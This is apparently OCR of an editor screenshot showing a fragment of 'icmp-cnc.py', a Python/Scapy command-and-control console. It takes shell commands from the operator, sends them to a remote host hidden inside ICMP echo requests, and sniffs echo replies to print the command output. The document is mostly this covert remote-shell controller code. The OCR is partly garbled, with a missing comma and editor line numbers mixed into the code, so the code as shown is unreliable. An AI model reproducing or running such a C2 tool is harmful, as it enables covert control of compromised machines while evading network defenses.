 20 def shell(pkt):
19 if pkt[IP].src == args.destination_ip and pkt[ICMP].type == 0 and pkt[ICMP].id == ICMP_ID and pkt[Raw].load:
18 icmppacket = (pkt[Raw].load).decode('utf-8', errors='ignore').replace('\n','')
17 print(icmppacket)
16 else:
15 pass
14
13 def main():
12 sniffing = Process(target=sniffer)
11 sniffing.start()
10 print("[+]ICMP C2 started!")
9 while True:
8 icmpshell = input("shell: ")
7 if icmpshell == 'exit':
6 print("[+]Stopping ICMP C2...")
5 sniffing.terminate()
4 break
3 elif icmpshell == '':
2 pass
1 else:
47 payload = (IP(dst=args.destination_ip, ttl=TTL)/ICMP(type=8 id=ICMP_ID)/Raw(load=icmpshell))
1 sr(payload, timeout=0, verbose=0)
2 sniffing.join()
3
4 if __name__ == "__main__":
5 main()
VISUAL main 2 5 icmp-cnc.py ƒ main 7 21 90% 47:72 14:35